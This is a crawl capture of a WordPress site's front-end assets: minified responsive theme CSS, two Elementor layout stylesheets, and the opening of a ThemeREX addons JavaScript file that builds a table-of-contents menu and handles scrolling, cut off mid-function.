ddons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-11_11-mobile,.columns_wrap:not(.columns_fluid)>.column-11_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-mobile{width:100%}.row:not(.columns_fluid)>.column-11_12-mobile,.columns_wrap:not(.columns_fluid)>.column-11_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-mobile{width:91.6666666667%}.row:not(.columns_fluid)>.column-12_12-mobile,.columns_wrap:not(.columns_fluid)>.column-12_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-mobile{width:100%}.gallery.gallery-columns-9 .gallery-item{width:50% !important}.gallery.gallery-columns-8 .gallery-item{width:50% !important}.gallery.gallery-columns-7 .gallery-item{width:50% !important}.gallery.gallery-columns-6 .gallery-item{width:50% !important}.gallery.gallery-columns-5 .gallery-item{width:50% !important}.gallery.gallery-columns-4 .gallery-item{width:50% !important}.gallery.gallery-columns-3 .gallery-item{width:50% !important}.top_panel_mobile{display:block}body.header_mobile_enabled .top_panel{display:none}.menu_side_wrap .sc_layouts_logo{padding:40% 8%}.menu_side_icons .toc_menu_item .toc_menu_icon,.menu_side_icons .toc_menu_item .toc_menu_description:before{height:5.5rem}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:0}.mobile_device .menu_mobile .sc_layouts_logo img,.mobile_layout .menu_mobile .sc_layouts_logo img{max-height:40px}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{margin-top:2em}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{margin-top:2em; width:280px}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:18px; line-height:1.5em}.menu_mobile .menu_mobile_nav_area li>a{font-size:14px; line-height:1.5em; width:280px}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu{width:250px}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{right:0.15em}.top_panel.with_bg_image{min-height:18em}.thumbnail_type_fullwidth.post_header_position_default .page_content_wrap>.header_content_wrap,.post_header_position_on_thumb .page_content_wrap>.header_content_wrap,.header_content_wrap{margin-bottom:2em}.post_header_position_on_thumb .header_content_wrap .post_featured{margin:0 !important}.post_header_position_on_thumb .header_content_wrap .post_featured + .post_header{position:static !important; text-align:left !important; -webkit-transform:none !important; transform:none !important; min-width:0; max-width:none}.post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header{margin-top:2em; padding:0; background-color:transparent; border:none !important}.thumbnail_type_fullwidth.post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header{padding:0 1.5em}.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg{height:20rem}.top_panel .sc_layouts_row_type_normal{padding:0.8em 0}.sc_layouts_menu_mobile_button .sc_layouts_item_icon,.sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon{font-size:24px}.sc_layouts_login .sc_layouts_login_icon{display:inline-block}.sc_layouts_login .sc_layouts_item_details{display:none}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{padding:0; background:none !important}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{font-size:18px}.sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation>span + span{margin-left:10px}.sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation>span span{width:auto; height:auto}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-playpause-button>button{height:40px; width:40px; border-width:2px}.sc_audio_style_mono .mejs-controls .mejs-button{height:40px; width:40px; margin-right:0}.sc_audio_style_mono .trx_addons_audio_player .mejs-container{min-height:40px}.sc_audio_style_mono .trx_addons_audio_player .audio_author,.sc_audio_style_mono .trx_addons_audio_player .audio_caption,.sc_audio_style_mono .trx_addons_audio_player .audio_description{line-height:1.2em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:2.25em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:1.5em}.menu_mobile_close{right:1.8em}.menu_mobile.with_image .menu_mobile_nav_area{margin:4em 0 4em}.menu_mobile .search_mobile .search_field{padding:1em 3em 1em 1em !important}.top_panel .slider_engine_revo .slide_subtitle{font-size:13px !important}.top_panel .slider_engine_revo .slide_button{font-size:9px !important}.custom-background .content_wrap>.content,.page_banner_wrap ~ .content_wrap>.content{padding:20px}.sidebar_banner_wrap{margin-bottom:20px}.sidebar .widget,.sidebar[class*=scheme_] .widget{width:100% !important}.sidebar:not(.sidebar_float) .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget{padding:30px}.widget.column-1_2,.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:100%}.footer_wrap .sc_content .wpb_column,.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){display:block; float:none; vertical-align:top; width:100% !important}.footer_wrap .sc_content .wpb_column + .wpb_column{margin-top:20px !important; padding-top:20px !important; border-top-width:1px; border-top-style:solid}.widget .widget_title,.widget .widgettitle{margin-bottom:1em}ul[class*=trx_addons_list]{line-height:1.5em}blockquote,blockquote[class*=wp-block-quote][class*=is-style-],blockquote[class*=wp-block-quote][class*=is-],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2em}blockquote:before{font-size:180px; top:-15px; right:15px; -webkit-text-stroke-width:1px}blockquote p{font-size:16px}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{font-size:12px}input[type=text],input[type=number],input[type=email],input[type=tel],input[type=password],input[type=search],select,textarea,textarea.wp-editor-area,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.tourmaster-form-field input[type=text],.tourmaster-form-field input[type=email],.tourmaster-form-field input[type=password],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type=text],.tourmaster-form-field.tourmaster-with-border input[type=email],.tourmaster-form-field.tourmaster-with-border input[type=password],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,#buddypress .dir-search input[type=search],#buddypress .dir-search input[type=text],#buddypress .groups-members-search input[type=search],#buddypress .groups-members-search input[type=text],#buddypress .standard-form input[type=color],#buddypress .standard-form input[type=date],#buddypress .standard-form input[type=datetime-local],#buddypress .standard-form input[type=datetime],#buddypress .standard-form input[type=email],#buddypress .standard-form input[type=month],#buddypress .standard-form input[type=number],#buddypress .standard-form input[type=password],#buddypress .standard-form input[type=range],#buddypress .standard-form input[type=search],#buddypress .standard-form input[type=tel],#buddypress .standard-form input[type=text],#buddypress .standard-form input[type=time],#buddypress .standard-form input[type=url],#buddypress .standard-form input[type=week],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:1em; width:100%}.select_container:after{font-size:8px}.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection{padding:0.483em 0 0.483em 1em}.post_item_404:not([class*=post_item_none_]) .page_title{font-size:6em}.post_item_404 .page_description{margin-bottom:1em}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:2.7em}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1em 3em 1em 1em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{padding:0 1em}.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.format-audio .post_featured.with_thumb .post_audio.with_iframe{bottom:-3px; left:0; right:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls .mejs-horizontal-volume-total{width:40px}.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess.format-video .post_featured.with_thumb .post_video_hover,.trx_addons_video_player.with_cover .video_hover{font-size:1.2em}.trx_addons_video_player.with_cover .video_hover,.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover{width:53px; height:53px; line-height:53px}.page_links .page_links_title{margin-top:1em}.post_item_single>.post_featured{margin-bottom:2em}.author_info{padding:2em}.author_description{padding-left:0}.nav-links-single .nav-links .nav-previous{padding-right:8px}.nav-links-single .nav-links .nav-next{padding-left:8px}.nav-links-single .nav-links .post-title{letter-spacing:0}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:1em}.comments_list_wrap .comment_posted{font-size:1em; display:block; margin-left:0}.comments_list_wrap ul ul{margin-left:1.5em}.comments_list_wrap ul ul ul ul{margin-left:0}.comments_list_wrap ul li + li>.comment_body>.comment_author_avatar,.comments_list_wrap li>ul>li>.comment_body>.comment_author_avatar{top:0}.comments_list_wrap .comment_author_avatar{position:relative; top:0; left:0; margin-bottom:1.5em}.comments_list_wrap .comment_content{padding-left:0}.post_content .related_wrap.related_position_inside_left,.post_content .related_wrap.related_position_inside_right{float:none; margin:2em 0; max-width:none}.related_wrap .post_meta{font-size:11px; line-height:15px}.menu_style_left .nav-links-single.nav-links-fixed{margin-left:60px}.menu_style_right .nav-links-single.nav-links-fixed{margin-right:60px}.mfp-title{line-height:13px}.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map{width:100%}.tribe-events-event-meta.secondary .tribe-events-meta-group{padding-left:0; padding-top:15px}.comments_i_agree_privacy_policy + .form-submit{margin-top:1.5em}.post-password-form input[type=password]{width:100%}.post-password-form input[type=button]{margin-top:10px}.post_layout_excerpt.sticky{padding:1.5em}.post_header_date .post_meta .post_meta_item.post_date a{font-size:13px}.post_layout_excerpt.format-audio .post_featured .post_audio_title{font-size:18px}.post_layout_excerpt .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:25px}.post_content_inner{font-size:16px}.format-audio .post_featured .post_audio_img{position:relative; height:150px; width:100%}.post_layout_excerpt.post_format_audio .post_featured.with_thumb{flex-direction:column}.post_layout_excerpt.format-audio .post_featured.with_thumb .post_audio{left:auto; width:calc(100% - 2em); right:auto; padding:1em; bottom:auto}.post_layout_classic blockquote,.post_layout_classic blockquote p{font-size:16px}.post_layout_classic blockquote cite{font-size:14px; margin-top:1.4em}.post_layout_classic blockquote:before{font-size:180px; right:15px; top:-15px}.post_layout_classic .post_header + .post_content{padding-top:0.5em}.post_layout_classic.format-audio .post_featured.with_thumb{flex-direction:column}.post_layout_classic.format-audio .post_featured .post_audio_img{width:100%}.post_layout_classic.post_format_audio .post_featured.with_thumb .post_audio{left:auto; width:calc(100% - 2em); bottom:auto; padding:1em}.post_layout_classic .post_featured{margin-bottom:1em}.gallery_preview_show .post_title{font-size:16px; line-height:20px}.gallery_preview_description{padding:0 1.4em}.gallery_preview_show .post_meta .post_meta_item{display:block}.gallery_preview_show .post_meta .post_meta_item:before{display:none}.post_layout_chess .post_header{display:block !important}.post_layout_chess .post_title{font-size:16px}.post_layout_chess .post_meta{display:none !important}.post_layout_chess .post_content{display:none}.post_layout_chess.post_format_audio .mejs-time{display:none}.front_page_section_buttons>.front_page_section_button{margin-right:0}.post_featured.hover_border .post_info .post_info_back{padding:2.5em}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{position:absolute; z-index:1; top:20px; right:20px; bottom:20px; left:20px}.post_featured.hover_border .post_info .post_title{padding-bottom:4px}.post_featured.hover_icon .icons a{width:3.2142857143rem; height:3.2142857143rem; font-size:18px}.sc_content_width_1_1,.sc-mobile_inner_width_1_1>.elementor-column-wrap,.sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:280px}.sc_content_width_1_2,.sc-mobile_inner_width_1_2>.elementor-column-wrap,.sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:140px}.sc_content_width_1_3,.sc-mobile_inner_width_1_3>.elementor-column-wrap,.sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:93.3333333333px}.sc_content_width_2_3,.sc-mobile_inner_width_2_3>.elementor-column-wrap,.sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:186.6666666667px}.sc_content_width_1_4,.sc-mobile_inner_width_1_4>.elementor-column-wrap,.sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:70px}.sc_content_width_3_4,.sc-mobile_inner_width_3_4>.elementor-column-wrap,.sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:210px}.body_style_boxed .sc_content_width_1_1,.body_style_boxed .sc-mobile_inner_width_1_1>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:280px}.body_style_boxed .sc_content_width_1_2,.body_style_boxed .sc-mobile_inner_width_1_2>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:140px}.body_style_boxed .sc_content_width_1_3,.body_style_boxed .sc-mobile_inner_width_1_3>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:93.3333333333px}.body_style_boxed .sc_content_width_2_3,.body_style_boxed .sc-mobile_inner_width_2_3>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:186.6666666667px}.body_style_boxed .sc_content_width_1_4,.body_style_boxed .sc-mobile_inner_width_1_4>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:70px}.body_style_boxed .sc_content_width_3_4,.body_style_boxed .sc-mobile_inner_width_3_4>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:210px}.menu_style_side .sc_content_width_1_1,.menu_style_side .sc-mobile_inner_width_1_1>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:280px}.menu_style_side .sc_content_width_1_2,.menu_style_side .sc-mobile_inner_width_1_2>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:140px}.menu_style_side .sc_content_width_1_3,.menu_style_side .sc-mobile_inner_width_1_3>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:93.3333333333px}.menu_style_side .sc_content_width_2_3,.menu_style_side .sc-mobile_inner_width_2_3>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:186.6666666667px}.menu_style_side .sc_content_width_1_4,.menu_style_side .sc-mobile_inner_width_1_4>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:70px}.menu_style_side .sc_content_width_3_4,.menu_style_side .sc-mobile_inner_width_3_4>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:210px}.elementor-section.elementor-section-boxed>.elementor-container,.body_style_boxed .elementor-section.elementor-section-boxed>.elementor-container,.body_style_fullwide.sidebar_hide .elementor-section.elementor-section-boxed>.elementor-container{max-width:300px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding-left:4px; padding-right:4px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:5px; padding-right:5px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding-left:10px; padding-right:10px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding-left:15px; padding-right:15px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding-left:20px; padding-right:20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:288px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:290px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:300px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:310px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:320px}.elementor-widget-text-editor .radio_form_row .wpcf7-acceptance{margin-bottom:0}body.edit-post-visual-editor{line-height:153.84615%}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:280px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:280px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:280px !important}}

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/uploads/elementor/css/post-2364.css?ver=1769455034
body_size: 439
content:
.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2364 .elementor-element.elementor-element-71ceb6b:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-container{min-height:0px;}.elementor-2364 .elementor-element.elementor-element-71ceb6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-201fa54 img{width:42%;}.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#2f2f33;}.elementor-2364 .elementor-element.elementor-element-036fc14 img{width:70%;}.elementor-2364 .elementor-element.elementor-element-f66e92e{text-align:center;}.elementor-2364 .elementor-element.elementor-element-a0611eb > .elementor-widget-container{padding:-3px -3px -3px -3px;}.elementor-2364 .elementor-element.elementor-element-a0611eb img{width:72%;}.elementor-2364 .elementor-element.elementor-element-d4ab24d{text-align:center;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-885351c .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-2364 .elementor-element.elementor-element-885351c .elementor-element-populated a{color:#6E81D8;}@media(max-width:1024px){.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-column-wrap{padding:21px 0px 21px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-widget-wrap{padding:21px 0px 21px 0px;}}@media(min-width:768px){.elementor-2364 .elementor-element.elementor-element-9547e3f{width:100%;}.elementor-2364 .elementor-element.elementor-element-958d962{width:23.043%;}.elementor-2364 .elementor-element.elementor-element-9b63db7{width:12.927%;}.elementor-2364 .elementor-element.elementor-element-4d7dfe3{width:13.662%;}.elementor-2364 .elementor-element.elementor-element-55e76fe{width:11.978%;}.elementor-2364 .elementor-element.elementor-element-885351c{width:38.39%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2364 .elementor-element.elementor-element-958d962{width:15%;}.elementor-2364 .elementor-element.elementor-element-9b63db7{width:70%;}.elementor-2364 .elementor-element.elementor-element-885351c{width:15%;}}@media(max-width:767px){.elementor-2364 .elementor-element.elementor-element-9b63db7{width:82%;}.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c{width:18%;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-82d4b00 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/uploads/elementor/css/post-1151.css?ver=1769455034
body_size: 454
content:
.elementor-1151 .elementor-element.elementor-element-e64d6b0:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-e64d6b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-e64d6b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-e64d6b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-a2a0b11{--spacer-size:1px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-58f5826 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-33464d8 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:52px;}.elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1151 .elementor-element.elementor-element-99bfa36:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-99bfa36{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2f2f33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-06b2792 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-1151 .elementor-element.elementor-element-06b2792{color:#FFFFFF;}.elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1151 .elementor-element.elementor-element-fade0b7:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-fade0b7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2f2f33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-da01713 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-1151 .elementor-element.elementor-element-da01713{color:#FFFFFF;}@media(max-width:1024px){.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:74px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:77px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:41px;}}@media(max-width:767px){.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:10px;}.elementor-1151 .elementor-element.elementor-element-58f5826 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:33px;}.elementor-1151 .elementor-element.elementor-element-06b2792 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1151 .elementor-element.elementor-element-c893da3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-da01713 > .elementor-widget-container{margin:0px 0px 10px 0px;}}@media(min-width:768px){.elementor-1151 .elementor-element.elementor-element-7dbeb77{width:47.857%;}.elementor-1151 .elementor-element.elementor-element-4aaea2b{width:52.143%;}.elementor-1151 .elementor-element.elementor-element-0f24822{width:59.365%;}.elementor-1151 .elementor-element.elementor-element-24394e5{width:40.597%;}.elementor-1151 .elementor-element.elementor-element-b834116{width:50%;}.elementor-1151 .elementor-element.elementor-element-091c1ad{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1151 .elementor-element.elementor-element-4d03689{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://studiochezbizz.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js
body_size: 2160
content:
/**
 * Shortcode Anchor
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.2
 */

/* global jQuery, TRX_ADDONS_STORAGE */

// Init handlers
jQuery(document).on('action.init_hidden_elements', function(e, container) {

	"use strict";

	var toc_menu = jQuery('#toc_menu');
	if (toc_menu.length == 0) {
		trx_addons_build_page_toc();
		toc_menu = jQuery('#toc_menu');
		if (toc_menu.length == 0) return;
	} else if (toc_menu.hasClass('inited'))
		return;

	var toc_menu_items = toc_menu.addClass('inited').find('.toc_menu_item');

	trx_addons_detect_active_toc();
	
	var wheel_busy = false, wheel_time = 0;
	
	// One page mode for menu links (scroll to anchor)
	// Old case: toc_menu.on('click', 'a', function(e) {
	// New case (allow add class 'toc_menu_item' in any menu to enable scroll):
	jQuery('.toc_menu_item > a').on('click', function(e) {
		if (trx_addons_scroll_to_anchor(jQuery(this), true)) {
			e.preventDefault();
			return false;
		}
	});
	
	// Change active element then page is scrolled
	jQuery(window).on('scroll', function() {
		// Mark current item
		trx_addons_mark_active_toc();
	});
	trx_addons_mark_active_toc();

	if (TRX_ADDONS_STORAGE['scroll_to_anchor'] == 1) {
		var wheel_stop = false;
		jQuery(document).on('action.stop_wheel_handlers', function(e) {
			wheel_stop = true;
		});
		jQuery(document).on('action.start_wheel_handlers', function(e) {
			wheel_stop = false;
		});
		jQuery(window).bind('mousewheel DOMMouseScroll', function(e) {
			if (screen.width < 960 || jQuery(window).width() < 960 || wheel_stop || trx_addons_browser_is_ios()) {
				return;
			}
			if (wheel_busy || wheel_time == e.timeStamp) {
